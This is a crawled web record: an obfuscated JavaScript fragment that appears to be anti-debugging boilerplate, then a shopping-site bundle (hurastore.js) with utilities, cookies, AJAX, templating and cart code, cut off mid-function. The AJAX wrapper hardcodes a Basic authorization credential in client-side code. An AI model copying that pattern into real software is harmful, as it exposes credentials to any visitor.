_0x52cb19(_0x2d614c,_0x221b0f,_0x199862,_0x1ca3e0,_0x2a5825){return _0xc053f3(_0x2d614c-0x69,_0x1ca3e0- -0x2c,_0x199862-0x79,_0x1ca3e0-0xf1,_0x221b0f);}if(_0x22f8bb[_0x23a583(0x7cb,0x81b,0x42d,0xdf,0x63d)](_0x22f8bb[_0x23a583(0x407,0x448,0x5ee,0x822,0x217)],_0x22f8bb[_0x35c7df(-0x167,0x1a5,-0x3f,-0x90,0x9f)]))return![];else{if(_0x14deb5[_0x23a583(0xa12,0x4ca,0x63e,0x3ee,0x927)](_0x3bc49e,''))return _0x14deb5[_0x59d6fc(0xec,0x95,0x1d4,0x347,0x6a7)](_0x14deb5[_0x23a583(0x564,0x5f6,0x5ab,0x344,0x956)](_0xf5a540,'.'),_0x180e9d);else return _0x1de096;}}[_0x4df3f3(0x645,0x5ac,0x7d3,0x4fe,0x599)+_0x2fcfb2(0x776,0x375,0x2b9,0x492,0x3f6)+'r'](_0x22f8bb[_0xc053f3(-0xb4,0x35e,0x57a,0x621,0x398)](_0x22f8bb[_0x2fcfb2(-0x46,0x251,-0x157,0x119,-0x184)],_0x22f8bb[_0x44b9ac(0x186,0x4a8,0x548,0x541,0x4fb)]))[_0x44b9ac(0x342,0x3d6,0x611,0x6b4,0x301)](_0x22f8bb[_0x44b9ac(0x3b7,0x732,0x871,0x505,0x11c)]):function(){return!![];}[_0x4df3f3(0x989,0x5ac,0x3ba,0x7ab,0x464)+_0xc053f3(0x62e,0x783,0x9a9,0x7e0,0x856)+'r'](_0x22f8bb[_0x2fcfb2(-0x1eb,0x3c4,0xe3,0x3a,-0x301)](_0x22f8bb[_0x435162(0x5e,0xe4,0x149,0x720,0x43e)],_0x22f8bb[_0x2fcfb2(0x38f,0x951,0x6d4,0x614,0x407)]))[_0xc053f3(0x186,0x587,0x6e7,0x2b2,0x617)](_0x22f8bb[_0x2fcfb2(-0x126,0x3c6,0x3f4,0x1d7,-0x18d)]);_0x22f8bb[_0x44b9ac(0x252,0x390,0x761,0x57e,0x8ef)](_0x3b99b5,++_0x33f13c);}}try{if(_0x22f8bb[_0x476d5f(0x87b,0x623,0x65f,0x574,0xa6e)](_0x22f8bb[_0x59338a(0x4e4,-0x116,0x1ca,0x327,0x419)],_0x22f8bb[_0x128e1b(0x690,0x3b1,0x7b8,0x731,0x23)])){if(_0x383c1f){var _0x59df3c=_0x238ac7[_0x476d5f(0x55a,0x237,0x5b5,0x934,0x9a1)](_0x29ae8d,arguments);return _0x302031=null,_0x59df3c;}}else{if(_0x4fb0f1){if(_0x22f8bb[_0x59338a(0x8ff,0x204,0x54b,0x269,0x642)](_0x22f8bb[_0x476d5f(0x8a2,0x3f6,0x610,0x2a6,0x790)],_0x22f8bb[_0x389a19(0xeeb,0xd85,0x869,0xb01,0xd88)]))return _0x3b99b5;else{var _0x5552bf=_0x4db411?function(){function _0x39a2cd(_0x1dba72,_0x542ff1,_0x119cad,_0x305ad6,_0x37707a){return _0x476d5f(_0x1dba72-0xdc,_0x305ad6,_0x37707a-0x582,_0x305ad6-0xf3,_0x37707a-0x30);}if(_0x41aaf2){var _0x1c0f70=_0x509c5a[_0x39a2cd(0x8d4,0x9b3,0x80b,0xae2,0xb37)](_0x354c61,arguments);return _0x3ed819=null,_0x1c0f70;}}:function(){};return _0x44188c=![],_0x5552bf;}}else _0x22f8bb[_0x389a19(0x842,0x6ea,0x842,0x9ef,0xcd6)](_0x22f8bb[_0x59338a(0xee,-0x27d,0x16d,0x3c1,-0x14e)],_0x22f8bb[_0x4c4b2f(0x827,0x5ad,0x54e,0x989,0x5ab)])?_0x22f8bb[_0x59338a(0x1a4,0x2d8,0x13e,0x19e,0x17a)](_0x3b99b5,-0x34*0x5+0x268f+-0x258b):_0x22f8bb[_0x4c4b2f(0x213,0x4ec,0x1a9,0xce,0x3fe)](_0x2c7e51,'0');}}catch(_0x17ce2f){}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://computerbinhduong.vn/assets/2022/script/hurastore.js?v=4
body_size: 46528
content:
! function(t) {
    function n(e) {
        if (r[e]) return r[e].exports;
        var u = r[e] = {
            i: e,
            l: !1,
            exports: {}
        };
        return t[e].call(u.exports, u, u.exports, n), u.l = !0, u.exports
    }
    var r = {};
    n.m = t, n.c = r, n.d = function(t, r, e) {
        n.o(t, r) || Object.defineProperty(t, r, {
            configurable: !1,
            enumerable: !0,
            get: e
        })
    }, n.n = function(t) {
        var r = t && t.__esModule ? function() {
            return t.default
        } : function() {
            return t
        };
        return n.d(r, "a", r), r
    }, n.o = function(t, n) {
        return Object.prototype.hasOwnProperty.call(t, n)
    }, n.p = "/dev/", n(n.s = 3)
}([function(t, n, r) {
    "use strict";

    function e(t, n) {
        var r = n;
        for (var e in t) t.hasOwnProperty(e) && (r = r.replace(new RegExp("{{" + e + "}}", "g"), t[e]));
        return r
    }

    function u(t) {
        t = (t + "").replace(/\./g, "");
        for (var n = t.substr(0, t.length % 3), r = t.replace(n, ""), e = r.length / 3, u = "", i = void 0, o = 0; o < e; o++) i = r.substr(3 * o, 3), u += i, o != e - 1 && (u += ".");
        return n.length > 0 ? "" != u ? n + "." + u : n : "" != u ? u : ""
    }

    function i() {
        window.top !== window.self && window.top.location.replace(window.self.location.href)
    }

    function o(t) {
        for (var n = [], r = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789", e = 0; e < t; e++) n.push(r.charAt(Math.floor(Math.random() * r.length)));
        return n.join("")
    }

    function a(t) {
        var n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "";
        "string" == typeof t ? "" !== n ? window.console.log(n + ": " + t) : window.console.log(t) : "" !== n ? window.console.log(n + ": " + JSON.stringify(t, null, 4)) : window.console.log(JSON.stringify(t, null, 4))
    }

    function c(t) {
        var n = arguments[1] ? arguments[1] : null,
            r = {};
        for (var e in t)
            if (t.hasOwnProperty(e)) {
                if (null !== n && T(e, n)) continue;
                r[e] = t[e]
            } return r
    }

    function f(t) {
        return 0 === t.length
    }

    function l(t) {
        return $.isEmptyObject(t)
    }

    function s(t, n) {
        if (Array.prototype.forEach || (Array.prototype.forEach = function(t) {
                var n = void 0,
                    r = void 0;
                if (null === this) throw new TypeError("this is null or not defined");
                var e = Object(this),
                    u = e.length >>> 0;
                if ("function" != typeof t) throw new TypeError(t + " is not a function");
                for (arguments.length > 1 && (n = arguments[1]), r = 0; r < u;) {
                    var i = void 0;
                    r in e && (i = e[r], t.call(n, i, r, e)), r++
                }
            }), p(t)) t.forEach(n);
        else
            for (var r in t) t.hasOwnProperty(r) && n(t[r], r)
    }

    function p(t) {
        return Array.isArray(t)
    }

    function h(t) {
        return null !== t && "object" === (void 0 === t ? "undefined" : K(t)) && !p(t)
    }

    function d(t, n) {
        return parseInt(t) === parseInt(n)
    }

    function v(t, n) {
        for (var r = t, e = !0; e;) {
            var u = r.indexOf(n);
            u > -1 ? r.splice(u, 1) : e = !1
        }
        return r
    }

    function _(t, n) {
        if (t.length < n) return t;
        var r = new RegExp("(?=[\t\n\v\f\r   ᠎             \u2028\u2029　\ufeff])"),
            e = t.split(r),
            u = 0;
        return e.filter(function(t) {
            return (u += t.length) <= n
        }).join("") + " ..."
    }

    function g(t, n, r, e) {
        var u = getItemInfoInArray(n, t, r),
            i = void 0,
            o = [];
        return u.index >= 0 ? (i = u.index, t.forEach(function(t, n) {
            if (o[n] = Object.assign({}, t), n === i)
                for (var r in e) e.hasOwnProperty(r) && (o[n][r] = e[r])
        })) : (o.push(e), t.forEach(function(t, n) {
            o.push(Object.assign({}, t))
        })), o
    }

    function y(t) {
        var n = [];
        for (var r in t) t.hasOwnProperty(r) && n.push(t[r]);
        return n
    }

    function m(t, n) {
        delete t[n]
    }

    function b(t, n) {
        for (var r in n) n.hasOwnProperty(r) && (null === j(t, r) ? t[r] = n[r] : w(t, r, n[r]));
        return !0
    }

    function w(t, n, r) {
        var e = j(t, n);
        if (!e) return !1;
        if (h(e)) {
            if (h(r)) {
                var u = 0;
                for (var i in r) "id" !== i && r.hasOwnProperty(i) && e[i] != r[i] && (e[i] = r[i], u += 1);
                return u > 0
            }
            return t[n] = r, !0
        }
        return t[n] = r, !0
    }

    function x(t, n, r) {
        return !t.hasOwnProperty(n) && (t[n] = r, !0)
    }

    function j(t, n) {
        return t.hasOwnProperty(n) ? t[n] : null
    }

    function O(t, n, r) {
        var e = I(t, n, r);
        return e.index > -1 && (k(t, e.index), !0)
    }

    function k(t, n) {
        t.splice(n, 1)
    }

    function I(t, n, r) {
        for (var e = null, u = -1, i = 0, o = t.length; i < o; i++)
            if (t[i][n] == r) {
                e = t[i], u = i;
                break
            } return {
            info: e,
            index: u
        }
    }

    function A(t) {
        window.location = t
    }

    function C() {
        window.location = window.location
    }

    function q(t, n) {
        var r = document.getElementsByClassName(t);
        return Array.prototype.filter.call(r, function(t) {
            t.id == n ? t.style.display = "block" : t.style.display = "none"
        }), n
    }

    function S(t, n) {
        return t.classList ? t.classList.contains(n) : new RegExp("(^| )" + n + "( |$)", "gi").test(t.className)
    }

    function E(t, n, r) {
        t.removeEventListener ? t.removeEventListener(n, r) : t.detachEvent("on" + n, r)
    }

    function P(t, n, r) {
        t && (t.addEventListener ? t.addEventListener(n, r) : t.attachEvent("on" + n, function() {
            r.call(t)
        }))
    }

    function R(t) {
        this.value = DataType.cleanForFilter(t, this.value)
    }

    function T(t, n) {
        return Array.prototype.indexOf || (Array.prototype.indexOf = function(t) {
            for (var n = 0, r = this.length; n < r; n++)
                if (this[n] === t) return n;
            return -1
        }), -1 !== n.indexOf(t)
    }

    function z(t, n) {
        return JSON.stringify(t.sort()) === JSON.stringify(n.sort())
    }

    function N(t) {
        if (t) {
            var n = {
                "&": "&amp;",
                "<": "&lt;",
                ">": "&gt;",
                '"': "&quot;",
                "'": "&#039;"
            };
            return t.replace(/[&<>"']/g, function(t) {
                return n[t]
            })
        }
        return ""
    }

    function U(t, n) {
        var r = "";
        $("#" + t).keyup(function(t) {
            var e = t.target,
                u = t.keyCode,
                i = e.value.trim();
            13 === u && i !== r && (r = i, t.preventDefault(), n(i))
        })
    }

    function L(t) {
        "function" == typeof t && $("body").keyup(function(n) {
            t(n.keyCode)
        })
    }

    function M(t) {
        if ("0" === t || 0 === t) return 0;
        t += "";
        var n = "-" === t[0] ? "-" : "",
            r = t.indexOf(",") > 0 ? t.substr(t.indexOf(",")) : "";
        "" !== r && (t = t.substr(0, t.indexOf(","))), t = t.replace(/[^0-9]/g, "");
        for (var e = t.substr(0, t.length % 3), u = t.replace(e, ""), i = u.length / 3, o = "", a = "", c = 0; c < i; c++) a = u.substr(3 * c, 3), o += a, c !== i - 1 && (o += ".");
        return e.length > 0 ? "" !== o ? n + e + "." + o + r : n + e + r : "" !== o ? n + o + r : n
    }

    function B(t) {
        for (t += ""; t.indexOf(".") > 0;) t = t.replace(".", "");
        t = t.replace(",", ".");
        var n = parseFloat(t);
        return isNaN(n) ? 0 : n
    }

    function D(t, n) {
        var r = document.createElement("a");
        r.href = t;
        var e = r.search,
            u = [],
            i = {};
        "" !== e && (u = e.replace("?", "").split("&"), u.forEach(function(t) {
            var n = t.split("="),
                r = n[0],
                e = n[1];
            i[r] = e
        }));
        for (var o in n) n.hasOwnProperty(o) && (i[o] = n[o]);
        var a = [];
        for (var c in i) i.hasOwnProperty(c) && "" !== i[c] && a.push(c + "=" + encodeURIComponent(i[c]));
        var f = a.join("&");
        return "" !== f && (f = "?" + f), [r.protocol, "//", r.host, r.pathname, f, r.hash].join("")
    }

    function W(t) {
        var n = document.getElementById(t);
        return void 0 !== n && null !== n && n
    }

    function F(t) {
        var n = void 0,
            r = void 0,
            e = /\+/g,
            u = /([^&=]+)=?([^&]*)/g,
            i = function(t) {
                return decodeURIComponent(t.replace(e, " "))
            },
            o = t.indexOf("?") > -1 ? t.substring(0, t.indexOf("?")) : t,
            a = t.replace(o, "").substring(1);
        for (n = {}; r = u.exec(a);) n[i(r[1])] = i(r[2]);
        return {
            path: o,
            para: n
        }
    }

    function J(t) {
        "loading" !== document.readyState ? t() : document.addEventListener("DOMContentLoaded", t)
    }
    Object.defineProperty(n, "__esModule", {
        value: !0
    });
    var K = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(t) {
            return typeof t
        } : function(t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
        },
        V = {
            translateTemplate: e,
            writeStringToPrice: u,
            createRamdomStr: o,
            preventIframeInclusion: i,
            equalInt: d,
            cloneObj: c,
            isEmptyObject: l,
            isEmptyArray: f,
            isArrayValuesEqual: z,
            isArray: p,
            forEach: s,
            isObject: h,
            removeItemFromArray: v,
            truncate: _,
            findItemInArray: I,
            deleteIndexFromArray: k,
            deleteItemFromArray: O,
            updateItemInArray: g,
            getObjValues: y,
            getObjKey: j,
            deleteObjKey: m,
            addObjKey: x,
            updateObjKey: w,
            updateObj: b,
            goToUrl: A,
            refreshPage: C,
            openTargetArea: q,
            hasClass: S,
            removeListener: E,
            addListener: P,
            validateInputData: R,
            isInArray: T,
            encodeHtml: N,
            listenKeyboardCode: L,
            setEnterListener: U,
            format_number: M,
            strToNumber: B,
            updateUrlPara: D,
            getElement: W,
            parseUrl: F,
            documentReady: J,
            debug: a
        };
    n.default = V
}, function(t, n, r) {
    "use strict";

    function e(t, n, r) {
        var e = "";
        if (r) {
            var u = new Date;
            u.setTime(u.getTime() + 24 * r * 60 * 60 * 1e3), e = "; expires=" + u.toUTCString()
        }
        document.cookie = t + "=" + (n || "") + e + "; path=/"
    }

    function u(t) {
        for (var n = t + "=", r = document.cookie.split(";"), e = 0; e < r.length; e++) {
            for (var u = r[e];
                " " == u.charAt(0);) u = u.substring(1, u.length);
            if (0 == u.indexOf(n)) return u.substring(n.length, u.length)
        }
        return null
    }

    function i(t) {
        document.cookie = t + "=; Max-Age=-99999999;"
    }
    Object.defineProperty(n, "__esModule", {
        value: !0
    });
    var o = {
        set: e,
        get: u,
        remove: i
    };
    n.default = o
}, function(t, n, r) {
    "use strict";

    function e(t) {
        return t && t.__esModule ? t : {
            default: t
        }
    }

    function u() {
        return window.WebUserSetup ? void console.log("User instance has been setup already") : (window.WebUserSetup = !0, v = p.default.get(d), v || function() {
            v = l.default.createRamdomStr(20)
        }(), p.default.set(d, v, 100), !0)
    }

    function i() {
        return v
    }

    function o(t, n) {
        $.post(h, {
            action: "get",
            uid: v,
            k: t
        }, function(t) {
            if ("function" == typeof n) try {
                n(JSON.parse(t))
            } catch (n) {
                console.log("getInfo error: " + t)
            }
        })
    }

    function a(t, n, r) {
        $.post(h, {
            action: "update",
            uid: v,
            k: t,
            v: n
        }, function(t) {
            if ("function" == typeof r) try {
                r(JSON.parse(t))
            } catch (n) {
                console.log("getInfo error: " + t)
            }
        })
    }

    function c(t, n, r) {
        window.location = "ajax/user_set_option.php?key=" + t + "&value=" + n + "&return_url=" + encodeURIComponent(r)
    }
    Object.defineProperty(n, "__esModule", {
        value: !0
    });
    var f = r(0),
        l = e(f),
        s = r(1),
        p = e(s),
        h = "ajax/user.php",
        d = "uID",
        v = void 0,
        _ = {
            setUp: u,
            getUserId: i,
            getInfo: o,
            updateInfo: a,
            setOption: c
        };
    n.default = _
}, function(t, n, r) {
    t.exports = r(4)
}, function(t, n, r) {
    "use strict";

    function e(t) {
        return t && t.__esModule ? t : {
            default: t
        }
    }
    var u = r(0),
        i = e(u),
        o = r(5),
        a = e(o),
        c = r(1),
        f = e(c),
        l = r(6),
        s = r(9),
        p = r(11),
        h = e(p),
        d = r(2),
        v = e(d),
        _ = r(12),
        g = e(_),
        y = r(13),
        m = e(y),
        b = r(15),
        w = e(b);
    window.Hurastore || (v.default.setUp(), console.log("user id = " + v.default.getUserId()), window.Hurastore = window.Hura = {
        _: w.default,
        Util: i.default,
        Youtube: a.default,
        Cookie: f.default,
        User: v.default,
        Cart: h.default.setUp(),
        ProductConfig: g.default,
        BuildPCVisual: m.default,
        Ajax: l.ajax,
        Template: s.template
    }, window._ = w.default)
}, function(t, n, r) {
    "use strict";

    function e(t) {
        var n = /.*(?:youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=)([^#\&\?]*).*/,
            r = t.match(n);
        return null !== r && void 0 !== r[1] ? r[1] : ""
    }

    function u(t, n) {
        var r = e(t);
        if (r) {
            return {
                default: "http://img.youtube.com/vi/" + r + "/default.jpg",
                high: "http://img.youtube.com/vi/" + r + "/hqdefault.jpg",
                medium: "http://img.youtube.com/vi/" + r + "/mqdefault.jpg"
            } [n]
        }
        return ""
    }
    Object.defineProperty(n, "__esModule", {
        value: !0
    });
    var i = {
        getId: function(t) {
            return e(t)
        },
        getThumbnail: function(t, n) {
            return u(t, n)
        }
    };
    n.default = i
}, function(t, n, r) {
    "use strict";

    function e(t) {
        return t && t.__esModule ? t : {
            default: t
        }
    }

    function u(t, n) {
        var r = {};
        for (var e in t) n.indexOf(e) >= 0 || Object.prototype.hasOwnProperty.call(t, e) && (r[e] = t[e]);
        return r
    }

    function i(t, n) {
        if (!(t instanceof n)) throw new TypeError("Cannot call a class as a function")
    }

    function o(t, n, r) {
        var e = a({
            method: t,
            action: n
        }, r);
        return l.default.encode(JSON.stringify(e))
    }
    Object.defineProperty(n, "__esModule", {
        value: !0
    }), n.Ajax = n.ajax = void 0;
    var a = Object.assign || function(t) {
            for (var n = 1; n < arguments.length; n++) {
                var r = arguments[n];
                for (var e in r) Object.prototype.hasOwnProperty.call(r, e) && (t[e] = r[e])
            }
            return t
        },
        c = function() {
            function t(t, n) {
                for (var r = 0; r < n.length; r++) {
                    var e = n[r];
                    e.enumerable = e.enumerable || !1, e.configurable = !0, "value" in e && (e.writable = !0), Object.defineProperty(t, e.key, e)
                }
            }
            return function(n, r, e) {
                return r && t(n.prototype, r), e && t(n, e), n
            }
        }(),
        f = r(7),
        l = e(f),
        s = r(8),
        p = e(s),
        h = function() {
            function t() {
                i(this, t), this.store = {}
            }
            return c(t, [{
                key: "getUrl",
                value: function(t) {
                    var n = new p.default(t),
                        r = n.getQueryString(t);
                    if (r) {
                        var e = n.parseQueryString(r);
                        if (e.hasOwnProperty("action")) {
                            var i = e.action,
                                o = u(e, ["action"]);
                            return this.get(i, o)
                        }
                    }
                    return new Promise(function(t) {
                        t("Url này không phải của hệ thống nên không hỗ trợ")
                    })
                }
            }, {
                key: "get",
                value: function(t, n) {
                    var r = o("get", t, n);
                    if (this.store.hasOwnProperty(r)) return this.store[r];
                    var e = new Promise(function(r) {
                        $.ajax({
                            url: "ajax/get_json.php",
                            type: "GET",
                            timeout: 1e4,
                            data: a({
                                action: t
                            }, n),
                            headers: {
                                Authorization: "Basic ssaaAS76DAs6faFFghs1"
                            }
                        }).done(function(t) {
                            return r(t)
                        })
                    });
                    return this.store[r] = e, e
                }
            }, {
                key: "post",
                value: function(t, n) {
                    return this.customPost("xxxxajax/post.php", a({
                        action: t
                    }, n))
                }
            }, {
                key: "customPost",
                value: function(t, n) {
                    var r = void 0;
                    try {
                        r = $.ajax({
                            url: t,
                            type: "POST",
                            timeout: 1e4,
                            data: a({}, n),
                            headers: {
                                Authorization: "Basic ssaaAS76DAs6faFFghs1"
                            }
                        })
                    } catch (t) {
                        r = {
                            status: "error",
                            message: "ajax error",
                            trace: t.toString()
                        }
                    }
                    return r
                }
            }]), t
        }(),
        d = void 0;
    void 0 === d && (n.ajax = d = new h), n.ajax = d, n.Ajax = h
}, function(t, n, r) {
    "use strict";

    function e(t) {
        var n = "",
            r = void 0,
            e = void 0,
            u = void 0,
            o = void 0,
            c = void 0,
            f = void 0,
            l = void 0,
            s = 0;
        for (t = i(t); s < t.length;) r = t.charCodeAt(s++), e = t.charCodeAt(s++), u = t.charCodeAt(s++), o = r >> 2, c = (3 & r) << 4 | e >> 4, f = (15 & e) << 2 | u >> 6, l = 63 & u, isNaN(e) ? f = l = 64 : isNaN(u) && (l = 64), n = n + a.charAt(o) + a.charAt(c) + a.charAt(f) + a.charAt(l);
        return n
    }

    function u(t) {
        var n = "",
            r = void 0,
            e = void 0,
            u = void 0,
            i = void 0,
            c = void 0,
            f = void 0,
            l = void 0,
            s = 0;
        for (t = t.replace(/[^A-Za-z0-9\+\/\=]/g, ""); s < t.length;) i = a.indexOf(t.charAt(s++)), c = a.indexOf(t.charAt(s++)), f = a.indexOf(t.charAt(s++)), l = a.indexOf(t.charAt(s++)), r = i << 2 | c >> 4, e = (15 & c) << 4 | f >> 2, u = (3 & f) << 6 | l, n += String.fromCharCode(r), 64 != f && (n += String.fromCharCode(e)), 64 != l && (n += String.fromCharCode(u));
        return n = o(n)
    }

    function i(t) {
        t = t.replace(/\r\n/g, "\n");
        for (var n = "", r = 0; r < t.length; r++) {
            var e = t.charCodeAt(r);
            e < 128 ? n += String.fromCharCode(e) : e > 127 && e < 2048 ? (n += String.fromCharCode(e >> 6 | 192), n += String.fromCharCode(63 & e | 128)) : (n += String.fromCharCode(e >> 12 | 224), n += String.fromCharCode(e >> 6 & 63 | 128), n += String.fromCharCode(63 & e | 128))
        }
        return n
    }

    function o(t) {
        for (var n = "", r = 0, e = c1 = c2 = 0; r < t.length;) e = t.charCodeAt(r), e < 128 ? (n += String.fromCharCode(e), r++) : e > 191 && e < 224 ? (c2 = t.charCodeAt(r + 1), n += String.fromCharCode((31 & e) << 6 | 63 & c2), r += 2) : (c2 = t.charCodeAt(r + 1), c3 = t.charCodeAt(r + 2), n += String.fromCharCode((15 & e) << 12 | (63 & c2) << 6 | 63 & c3), r += 3);
        return n
    }
    Object.defineProperty(n, "__esModule", {
        value: !0
    });
    var a = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",
        c = {
            encode: e,
            decode: u
        };
    n.default = c
}, function(t, n, r) {
    "use strict";

    function e(t, n) {
        if (!(t instanceof n)) throw new TypeError("Cannot call a class as a function")
    }

    function u(t) {
        return new RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.?)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$", "i").test(t)
    }
    Object.defineProperty(n, "__esModule", {
        value: !0
    });
    var i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(t) {
            return typeof t
        } : function(t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
        },
        o = function() {
            function t(t, n) {
                for (var r = 0; r < n.length; r++) {
                    var e = n[r];
                    e.enumerable = e.enumerable || !1, e.configurable = !0, "value" in e && (e.writable = !0), Object.defineProperty(t, e.key, e)
                }
            }
            return function(n, r, e) {
                return r && t(n.prototype, r), e && t(n, e), n
            }
        }(),
        a = function() {
            function t(n) {
                e(this, t), this._url = n, this.is_url = u(n), this.parts = {
                    domain: "",
                    protocol: null,
                    path: null,
                    query: {},
                    fragment: null
                }
            }
            return o(t, [{
                key: "parseQueryString",
                value: function(t) {
                    if (!t) return {};
                    if (!(t = t.replace(/&+/g, "&").replace(/^\?*&*|&+$/g, ""))) return {};
                    for (var n = {}, r = t.split("&"), e = r.length, u = void 0, i = void 0, o = void 0, a = 0; a < e; a++) u = r[a].split("="), i = u.shift(), o = u.length ? u.join("=") : null, i && o && (n.hasOwnProperty(i) ? ("string" != typeof n[i] && null !== n[i] || (n[i] = [n[i]]), n[i].push(decodeURIComponent(o))) : n[i] = decodeURIComponent(o));
                    return n
                }
            }, {
                key: "getQueryString",
                value: function(t) {
                    var n = t.indexOf("?");
                    return n > -1 ? t.substring(n + 1) : null
                }
            }, {
                key: "parse",
                value: function() {
                    if (!this.is_url) throw new TypeError(this._url + " is not a valid URL");
                    var t = void 0,
                        n = this._url;
                    t = n.indexOf("#"), t > -1 && (this.parts.fragment = n.substring(t + 1) || null, n = n.substring(0, t)), t = n.indexOf("?"), t > -1 && (this.parts.query = this.parseQueryString(n.substring(t + 1)) || null, n = n.substring(0, t)), "//" === n.substring(0, 2) ? (this.parts.protocol = null, n = n.substring(2)) : (t = n.indexOf(":")) > -1 && (this.parts.protocol = n.substring(0, t) || null, n = n.substring(t + 3)), t = n.indexOf("/"), t > -1 ? (this.parts.domain = n.substring(0, t), this.parts.path = n.substring(t + 1) || null) : (this.parts.domain = n, this.parts.path = null)
                }
            }, {
                key: "_build_url",
                value: function() {
                    var t = this.parts.protocol + "://" + this.parts.domain;
                    if ("string" == typeof this.parts.path && ("/" !== this.parts.path.charAt(0) && (t += "/"), t += this.parts.path), "object" === i(this.parts.query) && this.parts.query) {
                        var n = [],
                            r = void 0;
                        for (var e in this.parts.query)(r = this.parts.query[e]) && "" != r && n.push(e + "=" + encodeURIComponent(r));
                        t += "?" + n.join("&")
                    }
                    return "string" == typeof this.parts.fragment && this.parts.fragment && (t += "#" + this.parts.fragment), t
                }
            }, {
                key: "update",
                value: function(t) {
                    if ("" == this.parts.protocol && this.parse(), "object" !== (void 0 === t ? "undefined" : i(t)) || null == t) return console.log(t + " is not an object: {para:value}"), this._url;
                    for (var n in t) this.parts.query[n] = t[n];
                    return this._build_url()
                }
            }, {
                key: "getPara",
                value: function(t) {
                    return "" == this.parts.protocol && this.parse(), this.parts.query.hasOwnProperty(t) ? this.parts.query[t] : null
                }
            }]), t
        }();
    n.default = a
}, function(t, n, r) {
    "use strict";

    function e(t, n) {
        if (!(t instanceof n)) throw new TypeError("Cannot call a class as a function")
    }
    Object.defineProperty(n, "__esModule", {
        value: !0
    }), n.template = n.Template = void 0;
    var u = function() {
            function t(t, n) {
                for (var r = 0; r < n.length; r++) {
                    var e = n[r];
                    e.enumerable = e.enumerable || !1, e.configurable = !0, "value" in e && (e.writable = !0), Object.defineProperty(t, e.key, e)
                }
            }
            return function(n, r, e) {
                return r && t(n.prototype, r), e && t(n, e), n
            }
        }(),
        i = r(10),
        o = function(t) {
            return t && t.__esModule ? t : {
                default: t
            }
        }(i);
    o.default.arg = "item";
    var a = n.Template = function() {
            function t() {
                e(this, t), this.compiled_cache = {}, this.used_tpls = []
            }
            return u(t, [{
                key: "parse",
                value: function(t, n) {
                    var r = this._compile(t);
                    if ($.isArray(n)) {
                        var e = [];
                        return n.forEach(function(t) {
                            e.push(r(t))
                        }), e.join("")
                    }
                    return r(n)
                }
            }, {
                key: "render",
                value: function(t, n) {
                    $(t).html(n)
                }
            }, {
                key: "_compile",
                value: function(t) {
                    for (var n = void 0, r = this.used_tpls.length, e = 0; e < r; e++)
                        if (this.used_tpls[e] === t) {
                            n = e;
                            break
                        } if (void 0 != n) return this.compiled_cache[this._create_cache_key(n)];
                    var u = (0, o.default)(t);
                    return this.used_tpls.push(t), this.compiled_cache[this._create_cache_key(r)] = u, u
                }
            }, {
                key: "_create_cache_key",
                value: function(t) {
                    return "id" + t
                }
            }]), t
        }(),
        c = void 0;
    void 0 == c && (n.template = c = new a), n.template = c
}, function(t, n, r) {
    var e;
    ! function(u) {
        "use strict";
        var i = function(t, n) {
            var r = /[^\w\-.:]/.test(t) ? new Function(i.arg + ",tmpl", "var _e=tmpl.encode" + i.helper + ",_s='" + t.replace(i.regexp, i.func) + "';return _s;") : i.cache[t] = i.cache[t] || i(i.load(t));
            return n ? r(n, i) : function(t) {
                return r(t, i)
            }
        };
        i.cache = {}, i.load = function(t) {
            return document.getElementById(t).innerHTML
        }, i.regexp = /([\s'\\])(?!(?:[^{]|\{(?!%))*%\})|(?:\{%(=|#)([\s\S]+?)%\})|(\{%)|(%\})/g, i.func = function(t, n, r, e, u, i) {
            return n ? {
                "\n": "\\n",
                "\r": "\\r",
                "\t": "\\t",
                " ": " "
            } [n] || "\\" + n : r ? "=" === r ? "'+_e(" + e + ")+'" : "'+(" + e + "==null?'':" + e + ")+'" : u ? "';" : i ? "_s+='" : void 0
        }, i.encReg = /[<>&"'\x00]/g, i.encMap = {
            "<": "&lt;",
            ">": "&gt;",
            "&": "&amp;",
            '"': "&quot;",
            "'": "&#39;"
        }, i.encode = function(t) {
            return (null == t ? "" : "" + t).replace(i.encReg, function(t) {
                return i.encMap[t] || ""
            })
        }, i.arg = "o", i.helper = ",print=function(s,e){_s+=e?(s==null?'':s):_e(s);},include=function(s,d){_s+=tmpl(s,d);}", void 0 !== (e = function() {
            return i
        }.call(n, r, n, t)) && (t.exports = e)
    }()
}, function(t, n, r) {
    "use strict";

    function e() {
        return s = u(), {
            getCart: s.getCartContent,
            deleteCart: s.emptyCart,
            goToCartPage: a,
            getSummary: s.getSummary,
            isReady: function() {
                return l
            },
            Product: i(),
            Deal: o("deal"),
            Combo: o("combo"),
            manage: function(t) {
                return o(t)
            }
        }
    }

    function u() {
        function t(t, n, r) {
            var e = {
                action: "update",
                item_type: t,
                item_id: n,
                props: r
            };
            return o($.post(c, $.param(e)))
        }

        function n(t, n, r) {
            var e = {
                action: "create",
                item_type: t,
                item_id: n,
                props: r
            };
            return o($.post(c, $.param(e)))
        }

        function r(t, n) {
            var r = {
                action: "delete",
                item_type: t,
                item_id: n
            };
            return o($.post(c, $.param(r)))
        }

        function e() {
            var t = {
                action: "empty"
            };
            return o($.post(c, $.param(t)))
        }

        function u() {
            var t = {
                action: "get-content"
            };
            return o($.post(c, $.param(t)))
        }

        function i() {
            var t = {
                action: "get-summary"
            };
            return o($.post(c, $.param(t)))
        }

        function o(t) {
            return new Promise(function(n, r) {
                t.done(function(t) {
                    n("success" === t.status ? t.data : t)
                })
            })
        }
        return {
            updateItem: t,
            createItem: n,
            deleteItem: r,
            emptyCart: e,
            getCartContent: u,
            getSummary: i
        }
    }

    function i() {
